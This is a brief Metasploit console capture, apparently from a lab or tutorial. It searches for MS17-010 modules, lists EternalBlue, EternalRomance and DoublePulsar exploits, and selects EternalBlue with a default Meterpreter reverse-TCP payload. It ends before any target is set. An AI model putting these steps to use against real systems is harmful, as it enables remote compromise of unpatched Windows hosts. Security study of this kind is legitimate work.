 msf6 > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Window
s Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Window
s Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >